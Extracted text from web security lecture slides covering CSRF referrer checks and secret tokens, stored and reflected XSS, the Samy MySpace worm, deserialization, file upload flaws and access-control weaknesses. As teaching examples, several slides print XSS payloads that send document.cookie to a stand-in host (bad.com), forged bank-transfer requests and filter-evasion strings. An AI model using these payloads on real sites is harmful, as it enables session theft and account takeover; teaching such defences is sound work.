
CSRF protections: REFERER
The browser will set the REFERER field to the page that hosted a clicked link
Trust requests from pages a user could legitimately reach
From good users, if referrer header present, generally trusted
Defends against session hijacks too

Slide 63
Problem: Referrer optional
Not included by all browsers
Sometimes other legitimate reasons not to have it
Response: lenient referrer checking
Blocks requests with a bad referrer, but allows requests with no referrer
Missing referrer always harmless?
No: attackers can force the removal of referrer
Bounce user off of ftp: page
Exploit browser vulnerability and remove it
Man-in-the-middle network attack

Slide 64
CSRF Protection: Secretized Links
Include a secret in every link/form
Checked by the server to assure referrer is valid
Can use a hidden form field, custom HTTP header, or encode it directly in the URL
Must not be guessable value
Can be same as session id sent in cookie
Frameworks help: Popular web frameworks embed a secret in every link automatically
http://website.com/doStuff.html?sid=81asf98as8eak

Slide 65
Cross-site Scripting (XSS)

Slide 66
Dynamic web pages
Web pages often contain embedded Javascript, executed by the browser:
<html><body>
Hello, <b>
<script>
var a = 1;
var b = 2;
document.write(“world: “, a+b, “</b>”);
</script>
</body></html>
Notes:
Scripts are executed by the browser. They can:
Alter page contents (DOM objects)
Track events (mouse clicks, motion, keystrokes)
Issue web requests & read replies
Maintain persistent connections (AJAX)
Read and set cookies

Slide 67
What could go wrong?
Browsers need to confine Javascript’s power
A script on attacker.com should not be able to:
Alter the layout of a bank.com web page
Read keystrokes typed by the user while on a bank.com web page
Read cookies belonging to bank.com

Slide 68
Same Origin Policy
Browsers provide isolation for Javascript scripts via the Same Origin Policy (SOP)
Browser associates web page elements…
Layout, cookies, events
…with a given origin
The hostname (bank.com) that provided the elements in the first place
SOP =
only scripts received from a web page’s origin
have access to the page’s elements

Slide 69
XSS: Subverting the SOP
Site attacker.com provides a malicious script
Tricks the user’s browser into believing that the script’s origin is bank.com
Runs with bank.com’s access privileges
One general approach:
Trick the server of interest (bank.com) to actually send the attacker’s script to the user’s browser!
The browser will view the script as coming from the same origin… because it does!
Another kind of confused deputy attack

Slide 70
Two types of XSS
Stored (or “persistent”) XSS attack
Attacker leaves their script on the bank.com server
The server later unwittingly sends it to your browser
Your browser, none the wiser, executes it within the same origin as the bank.com server
Reflected XSS attack
Attacker gets you to send the bank.com server a URL that includes some Javascript code
bank.com echoes the script back to you in its response
Your browser, none the wiser, executes the script in the response within the same origin as bank.com

Slide 71

Planting a bomb
Client
Remote service
Application
CALL
foo
Service provider
CALL 7df0sdf
Server needs to protect good clients from malicious clients that will try to launch attacks via the server
They corrupt the server state (e.g., uploading malicious files or code)
Good client interaction affected as a result (e.g., getting the malware)

Slide 72

Stored XSS attack
GET http://bad.com/steal?c=document.cookie
bad.com
Steal valuable data
Client
5
Browser
1
2
Inject malicious script
3
Request content
4
Receive malicious script
Execute the malicious script as though the
server meant us
to run it
bank.com
Perform attacker action
5
GET http://bank.com/transfer?amt=9999&to=attacker

Slide 73
Stored XSS attack
Target: User with Javascript-enabled browser who visits user-influenced content page on a vulnerable web service
Attack goal: run script in user’s browser with the same access as provided to the server’s regular scripts (i.e., subvert the Same Origin Policy)
Attacker tools: ability to leave content on the web server (e.g., via an ordinary browser).
Optional tool: a server for receiving stolen user information
Key trick: Server fails to ensure that content uploaded to page does not contain embedded scripts

Slide 74
Samy the hacker
In Oct 2005, Samy embedded Javascript program in his MySpace page (via stored XSS)
MySpace servers attempted to filter it, but failed
Users who visited his page ran the program, which
made them friends with Samy;
displayed “but most of all, Samy is my hero” on their profile;
installed the program in their profile, so a new user who viewed profile got infected
From 73 friends to 1,000,000 friends in 20 hours
Took down MySpace for a weekend
https://www.vice.com/en/article/the-myspace-worm-that-changed-the-internet-forever/

Slide 75
Related: Deserialization
Many other web-based bugs that are ultimately due to trusting external input (too much)
Another example: Ruby on Rails Remote Code Execution
Web request parameters parsed by content type
YAML data can be embedded in XML
Standard Ruby YAML parser can create Ruby objects
YAML parsing can trigger those objects — oops!
Fix: filter out or reject YAML, or its code constructs
http://blog.codeclimate.com/blog/2013/01/10/rails-remote-code-execution-vulnerability-explained/
Notes:
Deserialization is the process of converting a byte-level representation into an internal object
Some standard file formats, such as Yaml, can be used to define serialized objects
Thus, if an attacker can corrupt such a file, it can manipulate the application
To read and act on data the attacker provides, e.g., to bypass authorization
Yaml files can include executable representations, so deserialization can also cause remote code execution

Slide 76
Related: Unrestricted file upload
Like stored XSS: A site permits uploading a file but is not careful about the type of the file
Files with executable content might be confused as code, e.g., foo.php, foo.exe, etc.
Blocklisting care required
filename.php.gif – might allow by .gif, but then server interprets according to .php (!!)
Worry: case sensitivity, Unicode
Idea: Generate fresh filename into which to store uploaded content with safe type

Slide 77
Quiz 4
What attacks leverage confused deputies?
Cross-site Request Forgery (CSRF)
Cross-site Scripting (XSS)
Server-side Request Forgery (SSRF)
Both A and B
All three: A, B, and C

Slide 78
Quiz 4
What attacks leverage confused deputies?
Cross-site Request Forgery (CSRF)
Cross-site Scripting (XSS)
Server-side Request Forgery (SSRF)
Both A and B
All three: A, B, and C

Slide 79
Two types of XSS
Stored (or “persistent”) XSS attack
Attacker leaves their script on the bank.com server
The server later unwittingly sends it to your browser
Your browser, none the wiser, executes it within the same origin as the bank.com server
Reflected XSS attack
Attacker gets you to send the bank.com server a URL that includes some Javascript code
bank.com echoes the script back to you in its response
Your browser, none the wiser, executes the script in the response within the same origin as bank.com

Slide 80
Reflected XSS attack
bad.com
Visit web site
Client
1
Receive malicious page
Browser
2
Steal valuable data
6
URL specially crafted by the attacker
3
4
Click on link
5
Echo user input
Execute the malicious script as though the
server meant us
to run it
Perform attacker action
bank.com
6

Slide 81
Echoed input
The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response
Input from bad.com:
http://victim.com/search.php?term=socks
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for socks :
. . .
</body></html>

Slide 82
Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term= <script> window.open(
“http://bad.com/steal?c=“ + document.cookie) </script>
Result from victim.com:
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
Browser would execute this within victim.com’s origin

Slide 83
Reflected XSS Summary
Target: User with Javascript-enabled browser who uses a vulnerable web service that includes parts of URLs it receives in the web page output it generates
Attack goal: run script in user’s browser with the same access as provided to the server’s regular scripts
Attacker tools: get user to click on a specially-crafted URL. Optional tool: a server for receiving stolen user information
Key trick: Server does not ensure that its output does not contain foreign, embedded scripts

Slide 84
Quiz 5
How are XSS and SQL injection similar?
They are both attacks that run in the browser
They are both attacks that run on the server
They both involve stealing private information
They both happen when user input, intended as data, is treated as code

Slide 85
Quiz 5
How are XSS and SQL injection similar?
They are both attacks that run in the browser
They are both attacks that run on the server
They both involve stealing private information
They both happen when user input, intended as data, is treated as code

Slide 86
XSS Defense: Filter/Escape
Typical defense is sanitizing: remove all executable portions of user-provided content that will appear in HTML pages
E.g., look for <script> ... </script> or <javascript> ... </javascript> from provided content and remove it
So, if I fill in the “name” field for Facebook as <script>alert(0)</script> then the script tags are removed

Slide 87
Problem: Finding the Content
Bad guys are inventive: lots of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
<div style="background-image: url(javascript:alert(’JavaScript’))">...</div>
<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert(’XSS’);">]]>
Worse: browsers “helpful” by parsing broken HTML!
Samy figured out that IE permitted javascript tag to be split across two lines; evaded MySpace filter
Hard to get it all

Slide 88
Better defense: Allow list
Instead of trying to sanitize, ensure that your application checks all
headers,
cookies,
query strings,
form fields, and
hidden fields (i.e., all parameters)
… against a rigorous spec of what should be allowed.
Idea: Use a simple, restricted language such as markdown, not (complex!) HTML

Slide 89
MITRE Top 25 Common Weakness Enumeration
WWW vulnerabilities

Slide 90
MITRE Top 25 Common Weakness Enumeration
Authentication and authorization issues

Slide 91


Missing Authentication
Authentication: Confirming a principal’s identity
No authentication means: No identity-based access control, i.e., everyone has equal access
Flaw? No check in the code, or incorrectly specified
Defense: Use standard library, or identity provider

Slide 92

Missing/Incorrect/Bypassed Authorization
Authorization: Confirming a principal is allowed to do a requested action
Wrong authorization means: Principal incorrectly allowed/denied access
How? Missing check, bug in code that does check, incorrect specification
Defense: Authz framework
Bug in checking code

Slide 93





Cedar:
a new authorization language
(Shameless plug!)
Used in 30+ Amazon services and applications
and by Cloudflare, Cloudinary, MongoDB, Salesforce, StrongDM
Now part of
Open source at https://github.com/cedar-policy
3,162,440 Downloads
1,300+ Stars

Slide 94

BodySnatcher CVE-2025-12420
Access control is:
Authentication
Authorization
Auditing
CWE-284: Improper Access Control
https://appomni.com/ao-labs/bodysnatcher-agentic-ai-security-vulnerability-in-servicenow/
Notes:
BodySnatcher is a critical authentication bypass vulnerability in ServiceNow's Virtual Agent API and Now Assist AI Agents application. It allowed an unauthenticated attacker—with only a target's email address—to impersonate any ServiceNow user (including administrators), bypassing MFA and SSO entirely, and then execute AI agents to perform privileged actions.

Slide 95

BodySnatcher exploit
hard-coded secret
trusted identity

Slide 96


Security Triad
Confidentiality - valuable information should not be leaked by computation
Integrity - valuable information should not be damaged by computation
Availability - System is responsive to requests
CWE-770: Allocation of Resources Without Limits or Throttling

Slide 97

OWASP Top 10
Broken Access Control
Security Misconfiguration
